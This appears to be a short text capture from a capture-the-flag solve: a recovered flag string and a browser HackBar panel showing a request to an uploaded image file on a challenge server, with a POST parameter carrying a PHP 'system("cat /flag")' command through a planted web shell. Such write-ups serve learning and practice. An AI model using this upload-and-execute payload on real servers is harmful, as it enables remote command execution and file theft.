 flag{851f398a-3db1-4299-8dd6-6a3d2467433f}
Elements Console Sources Network HackBar Memory Performance Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://45.76.221.54:8005/uploads/93b4ade06040178695c2c38308ff855b/miao.png
?
miao=system("cat /flag");
Enable POST ADD HEADER